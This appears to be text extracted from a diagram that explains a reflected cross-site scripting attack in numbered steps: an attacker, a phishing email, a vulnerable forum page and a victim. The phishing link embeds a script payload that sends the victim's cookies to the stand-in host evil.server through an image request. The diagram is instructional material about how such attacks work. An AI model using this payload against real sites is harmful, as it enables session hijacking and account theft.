 Response with
legitimate script
Attacker
Script adds
malicious code to
the HTML body
1
2
3
4
Phishing email conatining link to:
http://vulnerable.dom.forum//profile.php?name=
<script>document.write('<img src="http://evil.server/'+
document.cookie>+'">')</script>
Victim